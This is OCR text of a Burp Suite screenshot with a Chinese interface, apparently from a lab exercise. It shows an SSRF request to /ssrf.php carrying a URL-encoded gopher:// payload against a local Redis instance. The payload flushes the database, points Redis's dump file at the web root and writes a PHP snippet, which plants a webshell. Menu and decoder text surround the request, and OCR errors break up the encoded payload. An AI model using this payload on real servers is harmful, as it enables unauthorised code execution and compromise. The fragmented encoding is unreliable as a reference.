 1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.10.
请求
美化 Raw Hex \n
1 GET /ssrf.php?url=
gopher://127.0.0.1:6379/_%2a%31%0d%0a%24%38%0d%0a%66%6c%75%73%68 %0a%63
%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%6 2%2f%77
%77%77%2f%68%74%6d%6c%2f%75%70%6c%6f%61%64%2f%0d%0a%2a%34%0d%0a% 24%33%0
d%0a%73%65%74%0d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%65 %70%68%
70%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%38%0d%0a%77%6 d%0a%3c
%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%0d%0a%2a%31%
2 HTTP/1.1
3 Host: 192.168.10.130
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
Chrome/113.0.5672.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif licatio
n/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
搜索...
完成
扫描
Scan selected insertion point
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
Send to Organizer Ctrl+O
插入Collaborator payload
在浏览器中显示响应
通过浏览器请求 >
扩展 >
相关工具(Engagement tools) >
修改请求方法
修改body编码
复制网址
Copy as curl command (bash)
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容 >
输入URL编码
剪贴 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
URL >
HTML >
Base64 >
Base64 URL >
构造字符串(Construct string) >
URL-decode Ctrl+Shift+U
对特殊字符URL编码(URL-encode key characters) Ctrl+U
对所有字符URL编码
对所有字符URL编码(Unicode)
响应
美化 Raw Hex 页面渲染 \n
1
Inspector
选择
选中文本
%2a%31%0d%0a%2
c%75%73%68%61
34%0d%0a%24%3
%66%69%67%0d%
3%65%74%0d%0a
69%72%0d%0a%2
%76%61%72%2f%
4%6d%6c%2f%75
查看
解码: URL编码
*1 \r \n
$8 \r \n
flushall \r \n
*4 \r \n
$6 \r \n
config \r \n
$3 \r \n
set \r
查看
求属性
求查询参数
求主体参数